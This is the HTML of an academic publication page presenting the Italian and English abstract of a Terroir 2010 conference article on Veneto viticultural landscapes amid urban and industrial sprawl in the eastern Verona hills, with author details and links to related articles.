<link rel='stylesheet' id='algolia-search-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-search.css?ver=230323-104920' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-css-instantsearch-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-css-instantsearch.css?ver=230427-155421' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/style.css?ver=4.27.5' type='text/css' media='all' />
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ives-openscience.eu","hash_tracking":"false","v4_id":"G-D1EBLGF5ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/js/doi-creator-public.js?ver=1.0.1" id="doi-creator-js"></script>
<script type="text/javascript" id="frontend_post_module_ajax-js-extra">
/* <![CDATA[ */
var front_ajax_wl = {"post_id":"9027","post_doi":[],"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","nonce":"72f429aabb"};
//# sourceURL=frontend_post_module_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/wl_modules/assets/js/frontend_script.js?ver=6.9" id="frontend_post_module_ajax-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/js/custom.js?ver=2c542c9989f589cd5318f5cef6a9ecd7" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.2.3" id="dap-ie-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@4.22.1/dist/algoliasearch-lite.umd.js?ver=6.9" id="algoliaSearchLiteUmd-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.65.0/dist/instantsearch.production.min.js?ver=6.9" id="algoliaInstantSearch-js"></script>
<link rel="https://api.w.org/" href="https://ives-openscience.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ives-openscience.eu/wp-json/wp/v2/posts/9027" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ives-openscience.eu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://ives-openscience.eu/?p=9027' />
				<style>
					#status {
					    background-size: contain;
					}
										
										
					
										
										
				</style>
							<style>
									</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!--Fermer le sous-menu pour mobile-->
<script id="dt-collapsable-menu-items">
jQuery(function ($) {
	$(document).ready(function () {
		$("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
		$('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function (event) {
			event.preventDefault();
			$(this).parent('li').toggleClass('dt-open');
			$(this).parent('li').find('ul.children').first().toggleClass('visible');
			$(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
		});
		iconFINAL = 'P';
		$('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
		$('.mobile-toggle').on('mouseover', function () {
			$(this).parent().addClass('is-hover');
		}).on('mouseout', function () {
			$(this).parent().removeClass('is-hover');
		})
	});
});
</script>

<!--Avoir la possibilité de fermer les accordeons-->
<script>
jQuery(function($){
  $('.et_pb_toggle_title').click(function(){
    var $toggle = $(this).closest('.et_pb_toggle');
    if (!$toggle.hasClass('et_pb_accordion_toggling')) {
      var $accordion = $toggle.closest('.et_pb_accordion');
      if ($toggle.hasClass('et_pb_toggle_open')) {
        $accordion.addClass('et_pb_accordion_toggling');
        $toggle.find('.et_pb_toggle_content').slideToggle(700, function() { 
          $toggle.removeClass('et_pb_toggle_open').addClass('et_pb_toggle_close'); 
					
        });
      }
      setTimeout(function(){ 
        $accordion.removeClass('et_pb_accordion_toggling'); 
      }, 750);
    }
  });
});
</script>
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<meta name="msapplication-TileImage" content="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<link rel="stylesheet" id="et-core-unified-tb-43-9027-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/9027/et-core-unified-tb-43-9027.min.css?ver=1765384287" /><link rel="stylesheet" id="et-core-unified-9027-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/9027/et-core-unified-9027.min.css?ver=1765384287" /></head>
<body class="wp-singular post-template-default single single-post postid-9027 single-format-standard custom-background wp-theme-Divi wp-child-theme-Divi-Community et-tb-has-template et-tb-has-footer et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_slide et_secondary_nav_dropdown_animation_fade et_header_style_left et_cover_background et_pb_gutter windows et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_full_width_page et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://ives-openscience.eu/">
				<img src="https://ives-openscience.eu/wp-content/uploads/2023/05/IVES-logo2023_RVB.png" width="1929" height="360" alt="IVES" id="logo" data-height-percentage="55" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="90">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://ives-openscience.eu/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#">About IVES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://ives-openscience.eu/about_ives/">About IVES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16469"><a href="https://ives-openscience.eu/governance/">Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16487"><a href="https://ives-openscience.eu/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54494"><a href="https://ives-openscience.eu/about_ives/rules-of-ethical-conduct/">Rules of ethical conduct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16493"><a href="https://ives-openscience.eu/open-access-policy/">Open Access policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66"><a href="#">Our 3 media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449"><a href="https://ives-openscience.eu/oeno-one/">OENO One</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16458"><a href="https://ives-openscience.eu/ives-technical-reviews/">IVES Technical Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://ives-openscience.eu/ives-conference-series/">IVES Conference Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29724"><a href="https://ives-openscience.eu/ives-annual-meeting/">IVES annual meeting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58086"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2026/">May 2026 (Spain)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53151"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2025/">2025 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53152"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2024/">2024 (USA)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53153"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2023/">2023 (Portugal)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53149"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2022/">2022 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53150"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2021/">2021 (Remote)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67"><a href="#">Members and partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16505"><a href="https://ives-openscience.eu/members/">Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16548"><a href="https://ives-openscience.eu/private-partners/">Private partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16559"><a href="https://ives-openscience.eu/institutional-partners/">Institutional partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41843"><a href="https://ives-openscience.eu/high-visibility/">High visibility partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52879"><a href="https://ives-openscience.eu/job-offers-from-our-network/">Job offers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57145"><a href="https://ives-openscience.eu/rd-directory-of-ives-partners/">R&#038;D Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16564"><a href="https://ives-openscience.eu/join-us/">Join us</a></li>
</ul>					</nav>
				
				
				
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
			</header> <!-- #main-header -->
<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-9027" class="et_pb_post post-9027 post type-post status-publish format-standard hentry category-ives-conference-series category-landscape-and-its-emotional-role-in-wine-quality-t2010 category-terroir-2010 tag-ives-conference-series tag-terroir-2010">
					
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="1900" height="300" src="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2010-1900x300-1.jpg" alt="Terroir 2010 banner" title="ICS-banniere-Terroir-2010-1900x300" srcset="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2010-1900x300-1.jpg 1900w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2010-1900x300-1-1280x202.jpg 1280w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2010-1900x300-1-980x155.jpg 980w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2010-1900x300-1-480x76.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1900px, 100vw" class="wp-image-24821" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-ariane" class="et_pb_module lwp_divi_breadcrumbs lwp_divi_breadcrumbs_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="lwp-breadcrumbs"><span class="before-icon et-pb-icon"></span> <span class="before"></span> <span vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/" class="home"><span property="name">IVES</span></a><meta property="position" content="1"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/"><span property="name">IVES Conference Series</span></a><meta property="position" content="2"></span> <span class="separator et-pb-icon">&#x39;</span> <span class="current">La viticoltura veneta in un contesto di città e industria diffusa: per una lettura integrale del paesaggio della collina pedemontana veronese orientale</span></span></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>La viticoltura veneta in un contesto di città e industria diffusa: per una lettura integrale del paesaggio della collina pedemontana veronese orientale</h1></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Abstract</h2></div>
			</div><div id="publication-abstract" class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_justified et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>[English version below]</p>
<p><!-- divi:paragraph --></p>
<p>Il Veneto, come è noto, rappresenta una delle estensioni di superfici a vigneto più importanti in Italia e nell’Europa stessa. Il paesaggio viticolo fino ad oggi è stato ampiamente letto nelle sue componenti, sia strettamente agricole che culturali. Lo si interpreta e propone anche nelle sue nuove geometrie. Convive, però, con un esasperato uso del suolo dovuto ad altre destinazioni che si constatano e che si possono ulteriormente immaginare, viste le incalzanti e numerose decisioni che a livello politico gli enti territoriali hanno messo in atto per un’ulteriore avanzata immobiliare ed edificatoria in senso lato. Si desidera qui proporre la riflessione in un’ottica integrale per giungere a delineare una modalità con la quale porsi &#8211; oggi &#8211; di fronte ad una lettura “corretta” del <em>Paesaggio Viticolo</em>, non edulcorata ma che &#8211; proprio anche contestualizzandolo &#8211; ne accentui le valenze armoniche e proporzionate ad un aspetto anche umanistico di cui esso si può fare carico nella sua fruizione.<br />L’illustrazione e interpretazione verrà applicata ad un territorio limitato – la collina orientale del veronese e la pianura immediatamente pedemontana che si può prendere a campione dei fenomeni sopra evidenziati.</p>
<p><!-- divi:paragraph --></p>
<p><em>The Veneto, as is well known, has one of the largest areas under vine in Italy, and indeed in Europe. The viticultural landscape within this Region has up until now been widely studied from the point of view of its various elements &#8211; both strictly agricultural and cultural – and its new patterns are now being interpreted and explained as well. It cohabits, however, with an exaggerated use of the land for other purposes which can already be seen or whose future scenarios can easily be imagined, given the numerous (and relentless) political decisions local government bodies have put into effect that encourage further real-estate and building developments in a general sense.<br />We aim here to offer an all-embracing reflection that can help to delineate a means for attempting – in today’s conditions &#8211; a “valid” interpretation of the viticultural landscape: one that is not pretified but which – precisely because it is seen in the correct context – accentuates its harmonious elements and those that are in line with the human-related aspects which will probably be part and parcel of its use.<br />Our illustrations and interpretations will be applied to a limited territory &#8211; the hills in the eastern part of the province of Verona and the plains lying immediately below them – which provides a good example of the phenomena highlighted above.</em></p></div>
			</div>
			</div><div class="et_pb_with_border et_pb_column_1_3 et_pb_column et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_left et_pb_module ">
				<a id="publication-pdf" class="et_pb_button et_pb_button_0 et_pb_bg_layout_light" href="https://ives-openscience.eu/wp-content/uploads/2023/03/La_Viticoltura_Veneta_Robiglio.pdf" target="_blank">Download the PDF</a>
			</div><div id="publication-doi" class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>DOI:</p></div>
			</div><div id="publication-date" class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Publication date: December 3, 2021</div>
			</div><div id="publication-issue" class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Issue: Terroir 2010</p></div>
			</div><div id="publication-type" class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Type: Article</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Authors</h2></div>
			</div><div id="publication-author" class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Claudia Robiglio</p>
<p><!-- divi:paragraph --></p></div>
			</div><div id="publication-affiliation" class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Università di Verona,<br />Dipartimento di Arte Archeologia Storia Società<br />Sezione Arte Archeologia e Territorio<br />Via San Francesco 22, 37129 Verona, Italia</p>
<p><!-- divi:paragraph --></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact the author</h2></div>
			</div><div id="publication-mail-author" class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><a href="javascript:;" data-enc-email="pynhqvn.ebovtyvb[at]havie.vg" class="mail-link" data-wpel-link="ignore"><span id="eeb-151176-930977"></span><script type="text/javascript">(function() {var ml="utira.0vbnlg4doc%",mi="?:40=2453>82;:2>@<609273521",o="";for(var j=0,l=mi.length;j<l;j++) {o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("eeb-151176-930977").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></a></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Keywords</h2></div>
			</div><div id="publication-keyword" class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Paesaggio viticolo, rururbanizzazione, colline pedemontane veronesi, città diffusa, patrimonio culturale<br /><em>Landscape and vignards, rururbanisation, hills in the Verona Province, urban sprawl, heritage</em></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_14  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Tags</h2></div>
			</div><div id="publication-tags" class="et_pb_module et_pb_text et_pb_text_15  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">IVES Conference Series | Terroir 2010</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_16  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Citation</h2></div>
			</div><div id="citation-frame" class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><button id="cite-button"> Copy Citation
</button></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Related articles&#8230;</h2></div>
			</div><div class="et_pb_module et_pb_post_slider et_pb_post_slider_0 et_pb_slider et_pb_post_slider_image_top et_pb_slider_fullwidth_off et_pb_slider_with_overlay">
				
				
				
				
				<div class="et_pb_slides">
									<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-11709"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/11709/">Analyse du rôle du terroir dans la définition d&#8217;une appellation d&#8217;origine</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>In France, the definition of appellations of origins is entrusted to the Institut National des Appellations d&#8217;Origine. (&#8216;NAO). With the increase in price of appellations of origin vine­yards and considering the interests at stake, Institut National des Appellations d&#8217;Origine and the Institut National de Recherche Agronomique (INRA) established a work group in 1993 in order to study the &#8220;terroir-wine&#8221; relationship as precisely as possible, taking into account the knowledge acquired by researchers of the INRA and the experience in the field of the agents of the INAO.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/11709/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-6605"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/6605/">Agroclimatic characterisation of the Portugese wine denominations of origin using a compound index</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Aims: This study aims to: (1) characterize the agroclimatic conditions of the Portuguese Denominations of Origin, using a compound index that combines thermal and soil water balance conditions and a high-resolution climatic dataset (~1 km spatial resolution); (2) categorize the main grapevine varieties as a function of this compound index.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/6605/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-48183"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/48183/">Application of regenerative agriculture to viticulture: The REVINE project</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Conventional viticulture improved the quality of production, but the economic costs can be unsustainable. Today, producers need to consider consumers&#8217; demands for healthy, eco-friendly products. Institutions promote sustainable agriculture, with regenerative agriculture being the latest generation of methodologies focused on recovering losses and ensuring future sustainability. The revine project studies regenerative agricultural technology applied in mediterranean countries to provide precise indications for soil processing and effective vineyard treatments.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/48183/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-7876"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/7876/">Understanding the genetic determinism of phenological and quality traits in ‘Corvina’ grape variety for selection of improved genotypes</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Downy and powdery mildew are major issues in grapevine cultivation, requiring many phytosanitary treatments to ensure yield and quality. Climatic changes are also challenging grape cultivation</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/7876/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-48448"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/48448/">Exploring the dynamic between yeast mannoproteins structure and wine stability</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Mannoproteins are macromolecules found on the surface of yeast cells, composed of hyperbranched polysaccharide negatively charged chains by mannosyl-phosphate groups, fixed to a protein core.  during the alcoholic fermentation and aging on lees, these mannoproteins are released from the yeast cell wall and become the main yeast-sourced polysaccharide in wine. due to their techno-functional properties, commercial preparations of mannoproteins can be used as additives to better assure tartaric and protein stability.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/48448/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
				
				</div>
				
			</div>
			
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_with_border et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Links</h2>
<ul>
<li><a href="https://ives-openscience.eu/legal-notice/">Legal Notice</a></li>
<li><a href="https://ives-openscience.eu/privacy-policies/">Privacy Policy</a></li>
<li><a href="https://ives-openscience.eu/general-terms-of-use/">General terms of use</a></li>
</ul>
</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Newsletter</h2></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_footer et_pb_bg_layout_light" href="#newsletter" data-icon="">Subscribe to our newsletter</a>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact Information</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Siret: 839 985 843 00011<br />RNA: W332022472</p>
<p style="text-align: center;"><strong><a href="https://ives-openscience.eu/staff/">✉️ Contact us</a></strong></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Follow us</h2></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/company/international-viticulture-and-enology-society-ives/'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/@internationalviticulturenology'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
